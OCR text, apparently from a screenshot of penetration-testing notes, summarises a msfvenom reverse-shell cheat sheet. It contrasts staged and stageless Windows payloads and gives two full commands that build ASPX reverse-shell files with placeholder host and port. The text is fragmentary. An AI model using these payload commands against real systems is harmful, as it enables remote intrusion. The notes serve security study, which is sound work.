
msfvenom
https://infinitelogins.com/2020/01/25/sfvenom-
reverse-shell-payload-cheatsheet/
stage :
shell/reverse_tcp
msf
to receive
multi/handler
stageless :
shell_reverse_tcp
to receive
nc
aspx
msfvenom -p windows/shell_reverse_tcp
LHOST={IP} LPORT={PORT} -f aspx >
shell.aspx
msfvenom -p windows/shell/reverse_tcp
LHOST={IP} LPORT={PORT} -f aspx >
shell.aspx
exe